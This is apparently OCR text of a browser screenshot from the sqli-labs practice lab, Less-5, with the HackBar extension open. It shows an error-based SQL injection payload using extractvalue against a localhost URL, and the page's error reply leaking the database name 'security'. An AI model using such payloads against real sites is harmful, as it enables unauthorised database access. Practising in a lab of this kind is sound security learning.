 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-5/?id=1' or extractvalue(1,concat(0x7e,database(),0x7e))--+
Split URL
Execute